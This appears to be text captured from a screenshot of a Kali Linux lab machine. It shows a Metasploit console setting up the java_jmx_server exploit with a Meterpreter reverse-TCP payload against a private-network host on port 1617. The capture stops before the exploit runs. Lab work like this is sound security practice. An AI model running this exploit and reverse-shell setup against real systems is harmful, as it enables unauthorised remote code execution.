 Kali Linux [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Shell No. 1
01:06 PM
Shell No. 1
File Actions Edit View Help
Name Current Setting Required Description
JMXRMI jmxrmi yes The name where the JMX RMI interface is bound
JMX_PASSWORD no The password to interact with an authenticated JMX endpoint
JMX_ROLE no The role to interact with an authenticated JMX endpoint
RHOSTS yes The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
RPORT yes The target port (TCP)
SRVHOST 0.0.0.0 yes The local host or network interface to listen on. This must be an address on the local machine or 0.0.0.0 to listen on all
addresses.
SRVPORT 8080 yes The local port to listen on.
SSLCert no Path to a custom SSL certificate (default is randomly generated)
URIPATH no The URI to use for this exploit (default is random)
Payload options (java/meterpreter/reverse_tcp):
Name Current Setting Required Description
LHOST 192.168.99.4 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Generic (Java Payload)
msf6 exploit(multi/misc/java_jmx_server) > set RHOSTS 192.168.99.6
RHOSTS ⇒ 192.168.99.6
msf6 exploit(multi/misc/java_jmx_server) > set RPORT 1617
RPORT ⇒ 1617
msf6 exploit(multi/misc/java_jmx_server) >
Right Ctrl
Ps Pr Ae
ENG 10:06 PM